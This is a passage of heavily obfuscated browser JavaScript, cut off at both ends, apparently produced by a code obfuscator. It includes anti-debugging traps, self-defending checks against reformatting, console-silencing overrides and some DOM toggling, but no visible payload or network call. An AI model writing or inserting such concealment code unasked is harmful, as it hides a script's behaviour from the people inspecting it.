_0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return 